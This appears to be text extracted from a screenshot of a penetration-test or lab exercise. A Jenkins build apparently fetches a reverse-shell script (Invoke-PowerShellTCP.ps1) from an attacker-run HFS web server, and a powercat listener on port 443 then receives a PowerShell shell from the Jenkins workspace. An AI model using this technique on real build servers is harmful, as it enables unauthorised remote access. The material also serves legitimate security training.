 Not secure
/job/
Jenkins
search
Jenkins
Project1
Back to Dashboard
Status
Changes
Build Now
Build History
trend
find
x
#1
Dec 14, 2020 5:33 PM
Recent Changes
Permalinks
HFS ~ HTTP File Server 2.3m
Build 300
Menu
Port: 80
You are in Easy mode
Open in browser
http://192.168.50.196/Invoke-PowerShellTCP.ps1
Copy to clipboard
Virtual File System
Log
/
Invoke-PowerShellTCP.ps1
5:33:29 PM 192.168.2.50:50073 Requested GET /Invoke-PowerShellTCP.ps1
5:33:29 PM 192.168.2.50:50073 Fully downloaded - 2.9 K @ 571.7 KB/s - /Invoke-PowerShellTCP.ps1
Speed
Time...
Progress
-
-
Administrator: Windows PowerShell
PS C:\> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.2.50] port  [tcp] accepted (source port 50074)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user on
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\>